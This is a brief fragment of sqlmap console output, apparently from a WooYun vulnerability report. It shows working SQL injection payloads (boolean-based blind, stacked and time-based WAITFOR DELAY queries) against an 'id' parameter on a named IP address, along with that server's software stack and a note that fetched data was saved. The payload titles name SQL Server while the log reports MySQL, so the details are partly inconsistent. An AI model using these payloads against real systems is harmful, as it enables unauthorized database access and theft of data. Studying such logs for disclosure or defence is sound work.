 sqlmap
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=321327 AND 99=99
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=321327; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=321327 WAITFOR DELAY '0:0:5'--
---
[17:06:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[17:06:48] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\220.180.89.90'
[*] shutting down at: 17:06:48
C:\Python27\sqlmap>
www.wooyun.org